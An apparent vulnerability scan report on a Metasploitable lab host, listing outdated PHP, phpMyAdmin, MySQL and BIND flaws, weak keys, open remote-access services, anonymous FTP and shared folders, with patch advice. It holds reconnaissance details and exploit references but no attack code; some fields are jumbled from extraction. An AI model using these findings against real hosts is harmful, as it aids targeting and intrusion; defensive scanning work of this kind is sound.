There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 12384 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

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2 PHP Versions Prior to 5.3.3/5.2.14 Multiple Vulnerabilities

port 80/tcp

QID: 12390 Category: CGI

Associated CVEs: CVE-2010-2484, CVE-2010-2531

Vendor Reference: PHP 5.3.3, PHP 5.2.14

Bugtraq ID: 41991 Service Modified: 07/28/2010

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for Web development and can be embedded in HTML.

PHP is prone to multiple memory corruption and buffer overflow security vulnerabilities.

PHP Versions Prior to 5.3.3/5.2.14 are affected

IMPACT:

An attacker can exploit these issues to execute arbitrary code, gain access to sensitive information, and bypass security restrictions. Other attacks are also possible.

SOLUTION:

The vendor has released PHP Version 5.3.3 and 5.2.14 to address these issues. It is available for download from the PHP Download Web site (http://www.php.net/downloads.php/).

Refer to PHP 5.2.14 Change Log (http://www.php.net/ChangeLog-5.php#5.2.14) PHP 5.3.3 Change Log (http://www.php.net/ChangeLog-5.php#5.3.3)to obtain additional details about the issues fixed in the update.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.3.3 (PHP) (http://www.php.net/downloads.php/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

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Login with msfadmin/msfadmin to get started

TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav

2 phpMyAdmin Multiple Script Insertion Vulnerabilities (PMASA-2011-13)

port 80/tcp

QID: 12528 Category: CGI

Associated CVEs: CVE-2011-3181
Vendor Reference: PMASA-2011-13

Bugtraq ID: 49306 Service Modified: 04/30/2012

User Modified: -

Edited: No PCI Vuln: Yes

THREAT:

phpMyAdmin is a free software tool written in PHP intended to handle the administration of MySQL over the Internet.

Certain input passed to table, column and index names is not properly sanitized before being used in the Tracking feature.

Affected Versions:

phpMyAdmin versions 3.3.0 through 3.4.3.2.

IMPACT:

This vulnerability can be exploited by malicious users to conduct script insertion attacks by inserting arbitrary HTML and script code, which will be executed in a user's browser session in the context of an affected site when the malicious data is being viewed..

SOLUTION:

The vendor has released a patch (phpMyAdmin Version 3.3.10.4 or 3.4.4 or later) to resolve these issues. Refer to Vendor advisory PMASA-2011-13 (http://www.phpmyadmin.net/home_page/security/PMASA-2011-13.php) to address this issue and obtain further details.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PMASA-2011-13 (phpMyAdmin 3.4.4) (http://sourceforge.net/projects/phpmyadmin/files/phpMyAdmin/3.4.4/phpMyAdmin-3.4.4-all-languages.zip/download)

PMASA-2011-13 (phpMyAdmin 3.3.10.4)

(http://sourceforge.net/projects/phpmyadmin/files/phpMyAdmin/3.3.10.4/phpMyAdmin-3.3.10.4-all-languages.zip/download)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

>phpMyAdmin 3.1.1 - Documentation</

2 Deprecated Public Key Length

port 5432/tcp over SSL

QID: 38598

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 11/01/2018

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

NIST has a special publication SP800-131A (http://csrc.nist.gov/publications/nistpubs/800-131A/sp800-131A.pdf)in which it has several

recommendation regarding cryptographic algorithm and key length use. The recommendation for key length is:

- key lengths less then 1024 bits

are disallowed, which means they are considered weak and should not be used.

- key lengths between 1024 bits and 2047 bits are

deprecated

- key lengths 2048 and more are approved and safe to use.

IMPACT:

A key should be large enough that a brute force attack is infeasible - i.e., would take too long to execute.

SOLUTION:

Please obtain a 2048 bit or more public key length certificate from your Certificate Authority.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

```
Certificate #0
RSA Public Key (1024 bit)
RSA Public-Key: (1024 bit)
Modulus:
00:d6:b4:13:36:33:9a:95:71:7b:1b:de:7c:83:75:
da:71:b1:3c:a9:7f:fe:ad:64:1b:77:e9:4f:ae:be:
ca:d4:f8:cb:ef:ae:bb:43:79:24:73:ff:3c:e5:9e:
3b:6d:fc:c8:b1:ac:fa:4c:4d:5e:9b:4c:99:54:0b:
d7:a8:4a:50:ba:a9:de:1d:1f:f4:e4:6b:02:a3:f4:
6b:45:cd:4c:af:8d:89:62:33:8f:65:bb:36:61:9f:
c4:2c:73:c1:4e:2e:a0:a8:14:4e:98:70:46:61:bb:
d1:b9:31:df:8c:99:ee:75:6b:79:3c:40:a0:ae:97:
00:90:9d:dc:99:0d:33:a4:b5
Exponent: 65537 (0x10001)
```

2 Database Instance Detected port 5432/tcp

QID: 19568
Category: Database
Associated CVEs: Vendor Reference: -

Vendor Reference: Bugtraq ID: -

Service Modified: 12/03/2019

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The service detected a database installation on the target. Databases like Oracle, MS-SQL, MySQL, IBM DB2, PostGgresql, Firebird and other are detected. The database instance is listed in the result section below.

IMPACT:

Information disclosing database type will lead attacker to perform more targeted attacks.

SOLUTION:

Users are recommended to encrypt the database information and handle the situations where any error is leading to disclose some sensitive information like database type and its version.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

POSTGRESQL instance detected on TCP port 5432.



2 MySQL XPath Scalar Expression Handling Denial of Service Vulnerability

OID: 19335 Database Category: Associated CVEs: CVE-2009-0819 Vendor Reference: MYSQL UPDATE

33972 Bugtraq ID: 02/28/2024 Service Modified:

User Modified: Edited: No PCI Vuln: No

THREAT:

MySQL is a relational database management system.

A denial of service vulnerability exists in MySQL which is caused by an error when processing malformed XPath expressions. This issue can be exploited to crash an affected server by invoking the "ExtractValue()" or "UpdateXML()" functions using a specially-crafted XPath expression containing scalar FilterExp expressions.

MySQL Versions 5.x prior to 5.1.32 are affected with this issue.

IMPACT:

If this vulnerability is successfully exploited, it will allow attackers to crash the affected server, denying access to legitimate users.

SOLUTION:

The vendor has released MySQL Version 5.1.32 to resolve this issue. The new version is available at the MySQL Download Web site (http://dev.mysql.com/downloads/).

Following are links for downloading patches to fix the vulnerabilities:

MySQL 5.1.32: MySQL (http://dev.mysql.com/doc/refman/5.1/en/news-5-1-32.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2009-0819

Description: MySQL 6.0.9 - XPath Expression Remote Denial of Service - The Exploit-DB Ref : 32838

http://www.exploit-db.com/exploits/32838



exploitdb

Reference: CVE-2009-0819

MySQL 6.0.9 - XPath Expression Remote Denial of Service Description:

Link: https://www.exploit-db.com/exploits/32838



nvd

Reference: CVE-2009-0819

sql/item_xmlfunc.cc in MySQL 5.1 before 5.1.32 and 6.0 before 6.0.10 allows remote authenticated users to cause a denial of service (crash) via

"an XPath expression employing a scalar expression as a FilterExpr with ExtractValue() or UpdateXML()," which triggers an assertion failure.

Link: http://www.securityfocus.com/bid/33972

seebug

Reference: CVE-2009-0819 MySQL Description:

Link: https://www.seebug.org/vuldb/ssvid-86106

nist-nvd2

Reference: CVE-2009-0819

sql/item_xmlfunc.cc in MySQL 5.1 before 5.1.32 and 6.0 before 6.0.10 allows remote authenticated users to cause a denial of service (crash) via Description:

"an XPath expression employing a scalar expression as a FilterExpr with ExtractValue() or UpdateXML()," which triggers an assertion failure.

http://www.securityfocus.com/bid/33972 Link:

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

5.0.51a-3ubuntu5

2 Database Instance Detected port 3306/tcp

QID: 19568 Category: Database

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 12/03/2019

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The service detected a database installation on the target. Databases like Oracle, MS-SQL, MySQL, IBM DB2, PostGgresql, Firebird and other are detected. The database instance is listed in the result section below.

IMPACT:

Information disclosing database type will lead attacker to perform more targeted attacks.

SOLUTION:

Users are recommended to encrypt the database information and handle the situations where any error is leading to disclose some sensitive information like database type and its version.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

MYSQL instance detected on TCP port 3306.

2 MySQL Prior to Version 5.1.49 Multiple Security Issues

port 3306/tcp

QID: 19585 Category: Database

Associated CVEs: -

Vendor Reference: MySQL 5.1.49 Release Notes

Bugtraq ID: -

Service Modified: 11/02/2015

User Modified: Edited: No
PCI Vuln: No

THREAT:

MySQL is an open source SQL database application available for multiple operating platforms. MySQL is prone to the following vulnerabilities:

- 1) An error within the handling of DDL statements after having changed the "innodb_file_per_table" or "innodb_file_format" configuration parameters can be exploited to crash the server.
- 2) An error when handling joins involving a unique "SET" column can be exploited to crash the server.
- 3) An error when handling NULL arguments passed to "IN()" or "CASE" operations can be exploited to crash the server.
- 4) An error when processing certain malformed arguments passed to the "BINLOG" statement can be exploited to crash the server.
- 5) An error when processing "TEMPORARY" InnoDB tables featuring nullable columns can be exploited to crash the server.
- 6) An error when performing alternating reads from two indexes on tables using the "HANDLER" interface can be exploited to crash the server.
- 7) An error when handling "EXPLAIN" statements on certain queries can be exploited to crash the server.
- 8) An error when handling "LOAD DATA INFILE" statements can lead to the return of an "OK" packet although errors have been encountered. MySQL 5.x prior to 5.1.49 are affected.

IMPACT:

Successful exploitation allows a local attacker to cause denial of service to legitimate users.

SOLUTION:

The vendor released an updated version (MySQL 5.1.49) to fix this issue. Refer to MySQL 5.1.49 Release Notes (http://lists.mysql.com/mysql/222318) for more information.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

MySQL 5.1.49 (MySQL) (http://dev.mysql.com/downloads/mysql/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

5.0.51a-3ubuntu5

2 MySQL Prior to Version 5.1.51 Multiple Denial Of Service Vulnerabilities

port 3306/tcp

QID: 19588 Category: Database

Associated CVEs: CVE-2010-3833, CVE-2010-3834, CVE-2010-3835, CVE-2010-3836, CVE-2010-3837, CVE-2010-3838, CVE-2010-3839,

CVE-2010-3840

Vendor Reference:

Bugtraq ID: 43676, 43677 Service Modified: 11/09/2011

User Modified: Edited: No
PCI Vuln: No

THREAT:

MySQL is an open source SQL database application available for multiple operating platforms.

MySQL is prone to the following vulnerabilities:

- 1) An error in the processing of arguments passed to e.g. the "LEAST()" or "GREATEST()" function can be exploited to cause the server to crash.
- 2) An error when materializing a derived table that requires a temporary table for grouping can be exploited to cause the server to crash.
- 3) An error due to the re-evaluation of expression values used for temporary tables can be exploited to cause the server to crash.
- 4) An error in the handling of the "GROUP_CONCAT()" statement in combination with "WITH ROLLUP" can be exploited to cause the server to crash.

5) An error within the handling of the "GREATEST()" or "LEAST()" functions when using an intermediate temporary table can be exploited to cause a crash by passing a mixed list of numeric and "LONGBLOB" arguments to the affected functions.

6) An error in the processing of nested joins in stored procedures and prepared statements can be exploited to cause an infinite loop.

MySQL Versions prior to 5.1.51 are affected.

IMPACT:

Successful exploitation allows malicious users to cause a denial of service.

SOLUTION:

The vendor released an updated version (MySQL 5.1.51) to fix this issue. Refer to MySQL 5.1.51 Release Notes (http://dev.mysql.com/doc/refman/5.1/en/news-5-1-51.html) for more information.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

MYSQL 5.1.51 (http://dev.mysql.com/downloads/mysql/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

5.0.51a-3ubuntu5

2 Deprecated Public Key Length

port 25/tcp over SSL

QID: 38598

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 11/01/2018

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

NIST has a special publication SP800-131A (http://csrc.nist.gov/publications/nistpubs/800-131A/sp800-131A.pdf)in which it has several recommendation regarding cryptographic algorithm and key length use. The recommendation for key length is:

- key lengths less then 1024 bits

are disallowed, which means they are considered weak and should not be used.

- key lengths between 1024 bits and 2047 bits are

deprecated

- key lengths 2048 and more are approved and safe to use.

IMPACT:

A key should be large enough that a brute force attack is infeasible - i.e., would take too long to execute.

SOLUTION:

Please obtain a 2048 bit or more public key length certificate from your Certificate Authority.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Certificate #0
RSA Public Key (1024 bit)
RSA Public-Key: (1024 bit)
Modulus:
00:d6:b4:13:36:33:9a:95:71:7b:1b:de:7c:83:75:
da:71:b1:3c:a9:7f:fe:ad:64:1b:77:e9:4f:ae:be:
ca:d4:f8:cb:ef:ae:bb:43:79:24:73:ff:3c:e5:9e:
3b:6d:fc:c8:b1:ac:fa:4c:4d:5e:9b:4c:99:54:0b:
d7:a8:4a:50:ba:a9:de:1d:1f:f4:e4:6b:02:a3:f4:
6b:45:cd:4c:af:8d:89:62:33:8f:65:bb:36:61:9f:
c4:2c:73:c1:4e:2e:a0:a8:14:4e:98:70:46:61:bb:
d1:b9:31:df:8c:99:ee:75:6b:79:3c:40:a0:ae:97:
00:90:9d:dc:99:0d:33:a4:b5
Exponent: 65537 (0x10001)

2 DNS Server Allows Remote Clients to Snoop the DNS Cache

port 53/udp

QID: 15035

Category: DNS and BIND

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 06/13/2019

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The DNS server was found to allow DNS cache snooping. This means, any attacker could remotely check if a given domain name is cached on the DNS server.

This issue occurs when a target DNS server allows an untrusted client to make non-recursive DNS queries for domains that the target DNS server is not authoritative on. If the target DNS server consults its cache and replies with a valid answer (the IP address or "does not exist" NXDOMAIN reply), it is vulnerable to this attack. This tells the attacker that someone from the target network recently resolved that particular domain name.

IMPACT:

DNS caches are short lived and are generated by a recent DNS name-resolution event. By repeatedly monitoring DNS cache entries over a period of time, an attacker could gain a variety of information about the target network. For example, one could analyze Web-browsing habits of the users of a network. By querying for DNS MX record caches, one could check for email communication between two companies.

Information gathered from the DNS cache could lead to a variety of consequences ranging from an invasion of privacy to corporate espionage. The above mentioned paper presents a couple of attack scenarios where this vulnerability can be used.

SOLUTION:

Here is a suggested solution for the Microsoft Windows DNS server. One rigorous solution involves what is known popularly as a "split DNS" configuration.

The idea is to have two separate DNS servers, one for the DMZ/perimeter of the network that faces the public Internet, while the other is internal and not publically accessible.

The external one has zone information about only the hosts in the DMZ region which need to be accessed from the Internet. It has no information about the internal hosts with non-routable addresses.

The internal one has all the authoritative information about the internal hosts, and also static entries for the services in the DMZ region (so internal users can access those if required).

Typically, the internal DNS server will be Active Directory integrated, with (secure) dynamic updates enabled.

The external DNS server will typically be a standalone (not integrated with the Active Directory) server without any dynamic DNS updates enabled. To prevent the unrelated DNS cache-poisoning vulnerability, also configure the registry as explained in Microsoft Knowledge Base Article 241352 (http://support.microsoft.com/default.aspx?scid=kb;EN-US;241352) on both the DNS servers.

Both the DNS servers can be named with identical domain names, such as example.com without any conflicts.

The external DNS server should be set as a "forwarder" in the DNS settings of the internal DNS server. This means, for any DNS query (A/PTR) that the internal DNS

server receives, that it is not able to resolve, it forwards it to the external DNS server for resolution.

Through the "DNS" MMC snap-in, Recursion should be enabled on the external DNS server, and disabled in the internal one. This prevents the internal DNS server from attempting to resolve DNS queries if the external one fails to do so.

To reinforce the last configuration, the internal DNS server should be set as a "slave" DNS server through the

"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DNS\Parameters" key's "IsSlave" value set to 1.

Finally, to prevent cache snooping on the external DNS server, create a "MaxCacheTtl" DWORD entry with value set to 1 under the

"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DNS\Parameters" key of the external DNS

server. This makes the TTL of any cached DNS entry on the external DNS server equal to 1 second,

effectively disabling caching on it. Since for any query originating from the internal network,

both the DNS servers cache the responses, performance is not affected at all even by disabling

the external cache - repeated future DNS queries will be picked up by the internal DNS server and replied to from its cache.

This separates the external DNS proxy from the internal DNS cache, and prevents any DNS cache snooping from the public Internet.

For BIND and the understanding of the issue this URL will be helpful. http://www.rootsecure.net/content/downloads/pdf/dns_cache_snooping.pdf (http://www.rootsecure.net/content/downloads/pdf/dns_cache_snooping.pdf)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Server's cache timeout for IPv4 addresses is more than 3 sec. Server's cache timeout for IPv6 addresses is more than 3 sec.

2 ISC BIND Key Algorithm Rollover Weakness Vulnerability

port 53/udp

page 369

QID: 15061

Category: DNS and BIND
Associated CVEs: CVE-2010-3614
Vendor Reference: BIND-2010-3614

Bugtraq ID: 45137 Service Modified: 08/04/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is prone to vulnerability due to an error in "named" when acting as DNSSEC validating resolver and querying a zone undergoing a key algorithm rollover. This can cause "named" to mark the zone data as insecure.

ISC BIND Versions 9.0.x to 9.7.2-P2, 9.4-ESV to 9.4-ESV-R3, 9.6-ESV to 9.6-ESV-R2 are affected.

IMPACT:

Successful exploitation malicious users to manipulate certain data.

SOLUTION:

Update to BIND Version 9.4-ESV-R4 or newer, 9.6.2-P3 or 9.6-ESV-R3 or newer, and 9.7.2-P3.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND 2010-3614: Windows (Bind 9.7.2-P3) (https://www.isc.org/software/bind/972-p3/download/bind972-p3zip)

ISC BIND 2010-3614 (Bind 9.7.2-P3 (Source)) (https://www.isc.org/software/bind/972-p3/download/bind-972-p3targz)

ISC BIND 2010-3614: Windows (BIND 9.6.2-P3) (https://www.isc.org/software/bind/962-p3/download/bind962-p3zip)

Scan Results

ISC BIND 2010-3614 (BIND 9.6.2-P3 (Source)) (https://www.isc.org/software/bind/962-p3/download/bind-962-p3targz)

ISC BIND 2010-3614: Windows (BIND 9.6-ESV-R3) (https://www.isc.org/software/bind/96-esv-r3/download/bind96-esv-r2zip)

ISC BIND 2010-3614 (BIND 9.6-ESV-R3 (Source)) (https://www.isc.org/software/bind/96-esv-r3/download/bind-96-esv-r3targz)

ISC BIND 2010-3614: Windows (BIND 9.4-ESV-R4) (https://www.isc.org/software/bind/94-esv-r4/download/bind94-esv-r4zip)

ISC BIND 2010-3614 (BIND 9.4-ESV-R4 (Source)) (https://www.isc.org/software/bind/94-esv-r4/download/bind-94-esv-r4targz)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

Information Gathered (73)

3 Remote Access or Management Service Detected

QID: 42017

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 05/20/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

A remote access or remote management service was detected. If such a service is accessible to malicious users it can be used to carry different type of attacks. Malicious users could try to brute force credentials or collect additional information on the service which could enable them in crafting further attacks.

The Results section includes information on the remote access service that was found on the target.

Services like Telnet, Rlogin, SSH, windows remote desktop, pcAnywhere, Citrix Management Console, Remote Admin (RAdmin), VNC, OPENVPN and ISAKMP are checked.

IMPACT:

Consequences vary by the type of attack.

SOLUTION:

Expose the remote access or remote management services only to the system administrators or intended users of the system.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Service name: X11 on TCP port 6000.

Service name: SSH on TCP port 22. Service name: FTP on TCP port 21. Service name: Telnet on TCP port 23. Service name: VNC on TCP port 5900. Service name: TFTP on UDP port 69. Service name: Rlogin TCP port 513. Service name: SHELL on TCP port 1524.

3 FTP-Service Anonymous-Logon Information Gathering

QID: 45034

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID:

Service Modified: 06/27/2018

User Modified: Edited: No PCI Vuln: No

THREAT:

The scanner logged on anonymously to the target FTP service. The results section displays all the information that the scanner gathered from the target FTP service. This information would be useful for penetration testing and for launching more attacks/tests on the target FTP service or

other services. IMPACT: N/A SOLUTION: N/A COMPLIANCE: Not Applicable EXPLOITABILITY: There is no exploitability information for this vulnerability. ASSOCIATED MALWARE: There is no malware information for this vulnerability. **RESULTS: USER Anonymous** 331 Please specify the password. PASS adevnull@qualys.com 230 Login successful. MKD QTest

550 Create directory operation failed.

SITE CHMOD 700 QTest

550 Permission denied.
RMD QTest
550 Permission denied.
SITE IDLE
550 Permission denied.
SITE IDLE 10000
550 Permission denied.
TYPE I
200 Switching to Binary mode.
TYPE A
200 Switching to ASCII mode.
STAT
211-FTP server status: Connected to 192.168.5.33 Logged in as ftp TYPE: ASCII No session bandwidth limit Session timeout in seconds is 300 Control connection is plain text Data connections will be plain text vsFTPd 2.3.4 - secure, fast, stable 211 End of status
REST 99999
350 Restart position accepted (99999).
HELP
214-The following commands are recognized. ABOR ACCT ALLO APPE CDUP CWD DELE EPRT EPSV FEAT HELP LIST MDTM MKD MODE NLST NOOP OPTS PASS PASV PORT PWD QUIT REIN REST RETR RMD RNFR RNTO SITE SIZE SMNT STAT STOR STOU STRU SYST TYPE USER XCUP XCWD XMKD XPWD XRMD 214 Help OK.
ALLO -1
202 ALLO command ignored.
ALLO 99999999999999999999999999999999999
202 ALLO command ignored.

PORT 1,2,3,4,5,6

500 Illegal PORT command.

227 Entering Passive Mode (192,168,5,20,24,24).

SYST

PASV

215 UNIX Type: L8

SMNT /tmp

502 SMNT not implemented.

REIN

502 REIN not implemented.

3 NetBIOS Bindings Information

QID: 70004

Category: SMB / NETBIOS

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 05/09/2005

User Modified: Edited: No
PCI Vuln: No

THREAT:

The following bindings were detected on this computer. Bindings have many purposes. They reflect such things as users logged-in, registration of a user name, registration of a service in a domain, and registering of a NetBIOS name.

IMPACT:

Unauthorized users can use this information in further attacks against the host. A list of logged-in users on the target host/network can potentially be used to launch social engineering attacks.

SOLUTION:

This service uses the UDP and TCP port 137. Typically, this port should not be accessible to external networks, and should be firewalled.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Name Service NetBIOS Suffix

METASPLOITABLE	Workstation Service	0x0
METASPLOITABLE	Messenger Service Server (Machine or Logged-in User Name)	0x3
METASPLOITABLE	File Server Service	0x20
MSBROWSE	Master Browser	0x1
WORKGROUP	Domain Name	0x0
WORKGROUP	Master Browser	0x1d
WORKGROUP	Browser Service Elections	0x1e

3 NetBIOS Shared Folders

QID: 70030

Category: SMB / NETBIOS

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/29/2003

User Modified: -Edited: No PCI Vuln: No

THREAT:

The following NetBIOS shared folders have been detected.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Device Name	Comment	Туре	Label	Size	Description
print\$	Printer Drivers	0			
tmp	oh noes!	0			
opt		0			
IPC\$	IPC Service (metasploitable server (Samba 3.0.20-Debian))	3			
ADMIN\$	IPC Service (metasploitable server (Samba 3.0.20-Debian))	3			

3 RPC Portmapper Information

QID: 125001
Category: Forensics
Associated CVEs: CVE-1999-0632

Vendor Reference: Bugtraq ID: -

Service Modified: 01/10/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

IMPACT: N/A SOLUTION: Check to be sure that the information reported adheres to your security policy. COMPLIANCE: Not Applicable EXPLOITABILITY: There is no exploitability information for this vulnerability. ASSOCIATED MALWARE: There is no malware information for this vulnerability. RESULTS: RPC detected on UDP port 68. RPC detected on UDP port 138. Information gathering Associared CVEs: - Vendor Reference: Content-Security-Policy Bugtraq ID: Service Modified: - Seliced: No PCI Vuln: No
Check to be sure that the information reported adheres to your security policy. COMPLIANCE: Not Applicable EXPLOITABILITY: There is no exploitability information for this vulnerability. ASSOCIATED MALWARE: There is no malware information for this vulnerability. RESULTS: RPC detected on UDP port 68. RPC detected on UDP port 138. Information gathering Associated CVEs: Vendor Reference: Content-Security-Policy Bugtraq ID: Service Modified: 03/11/2019 User Modified: 1 Check to be sure that the information reported adheres to your security policy. Bugtraq ID: Category: Bugtraq ID: Service Modified: O3/11/2019 User Modified: List Modified: No
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COMPLIANCE: Not Applicable EXPLOITABILITY: There is no exploitability information for this vulnerability. ASSOCIATED MALWARE: There is no malware information for this vulnerability. RESULTS: RPC detected on UDP port 68. RPC detected on UDP port 138. **There is no malware information for this vulnerability. RESULTS: RPC detected on UDP port 138. **PC detected on UDP port 68. RPC detected on UDP port 138. **PC detected on UDP port 138.** **PO detected on UDP port 68. RPC detected on UDP port 138.** **PO detected on UDP port 68. RPC detected on UDP port 138.** **PO detected on UDP port 68. RPC detected on UDP port 138.** **PO detected on UDP port 68. RPC detected on UDP port 138.** **PO detected on UDP port 68. RPC detected on UDP
Not Applicable EXPLOITABILITY: There is no exploitability information for this vulnerability. ASSOCIATED MALWARE: There is no malware information for this vulnerability. RESULTS: RPC detected on UDP port 68. RPC detected on UDP port 138. Port detected on UDP port 138. Port detected on UDP port 138. port 80/tcp QID: 48001 Category: Information gathering Associated CVEs: - Vendor Reference: Content-Security-Policy Bugtraq ID: - Service Modified: 03/11/2019 User Modified: - Edited: No
EXPLOTTABILITY: There is no exploitability information for this vulnerability. ASSOCIATED MALWARE: There is no malware information for this vulnerability. RESULTS: RPC detected on UDP port 68. RPC detected on UDP port 138. 3 Content-Security-Policy HTTP Security Header Not Detected QID: 48001 Category: Information gathering Associated CVEs: - Vendor Reference: Content-Security-Policy Bugraq ID: - Service Modified: 03/11/2019 User Modified: 03/11/2019 User Modified: No
There is no exploitability information for this vulnerability. ASSOCIATED MALWARE: There is no malware information for this vulnerability. RESULTS: RPC detected on UDP port 68. RPC detected on UDP port 138. **PPC detected on UDP port 138.** **PPC detected on UDP port 68. RPC detected on UDP port 138.** **PPC detected on UDP port 68. RPC detected on UDP port 138.** **PPC detected on UDP port 68. RPC detected on UDP port 138.** **PPC detected on UDP port 68. RPC detected on UDP port 138.** **PPC detected on UDP port 68. RPC detected on UDP port 68. RPC detected on UDP port 138.** **PPC detected on UDP port 68. RPC detected on UDP port 138.** **PPC detected on UDP port 68. RPC detected on UDP port 138.** **PPC detected on UDP port 68. RPC detected on UDP port 138.** **PPC detected on UDP port 68. RPC detected on UDP port 138.** **PPC detected on
ASSOCIATED MALWARE: There is no malware information for this vulnerability. RESULTS: RPC detected on UDP port 68. RPC detected on UDP port 138. 3 Content-Security-Policy HTTP Security Header Not Detected port 80/tcp QID: 48001 Category: Information gathering Associated CVEs: - Vendor Reference: Content-Security-Policy Bugtraq ID: - Service Modified: 03/11/2019 User Modified: - Edited: No
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RPC detected on UDP port 138. 3 Content-Security-Policy HTTP Security Header Not Detected port 80/tcp QID: 48001 Category: Information gathering Associated CVEs: - Vendor Reference: Content-Security-Policy Bugtraq ID: - Service Modified: 03/11/2019 User Modified: - Edited: No
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Associated CVEs: Vendor Reference: Content-Security-Policy Bugtraq ID: Service Modified: User Modified: Edited: No
Vendor Reference: Content-Security-Policy Bugtraq ID: - Service Modified: 03/11/2019 User Modified: - Edited: No
Bugtraq ID: Service Modified: User Modified: Edited: No
Service Modified: 03/11/2019 User Modified: - Edited: No
Edited: No
THREAT:
The HTTP Content-Security-Policy response header allows web site administrators to control resources the user agent is allowed to load for a given page. This helps guard against cross-site scripting attacks (XSS).
IMPACT:
N/A
SOLUTION:
N/A
COMPLIANCE:
Not Applicable
EXPLOITABILITY:
There is no exploitability information for this vulnerability.
ASSOCIATED MALWARE:
There is no malware information for this vulnerability.
RESULTS:

Scan Results

Content-Security-Policy HTTP Header missing on port 80.

GET / HTTP/1.1

Host: 00:0c:29:3d:58:03 Connection: Keep-Alive

Operating System Detected

QID: 45017

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 11/07/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

Several different techniques can be used to identify the operating system (OS) running on a host. A short description of these techniques is provided below. The specific technique used to identify the OS on this host is included in the RESULTS section of your report.

1) TCP/IP Fingerprint: The operating system of a host can be identified from a remote system using TCP/IP fingerprinting. All underlying operating system TCP/IP stacks have subtle differences that can be seen in their responses to specially-crafted TCP packets. According to the results of this "fingerprinting" technique, the OS version is among those listed below.

Note that if one or more of these subtle differences are modified by a firewall or a packet filtering device between the scanner and the host, the fingerprinting technique may fail. Consequently, the version of the OS may not be detected correctly. If the host is behind a proxy-type firewall, the version of the operating system detected may be that of the firewall instead of the host being scanned.

